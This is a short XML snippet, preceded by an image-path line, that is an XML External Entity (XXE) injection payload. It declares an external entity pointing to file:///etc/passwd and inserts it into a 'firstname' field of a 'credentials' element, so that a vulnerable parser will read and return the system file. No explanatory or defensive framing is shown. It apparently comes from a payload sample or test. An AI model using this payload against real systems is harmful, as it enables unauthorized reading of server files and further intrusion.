 <?xml version = '1.0' encoding = 'UTF-8' ?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<credentials>
  <firstname>&test;</firstname>
  <lastname>tester</lastname>
</credentials>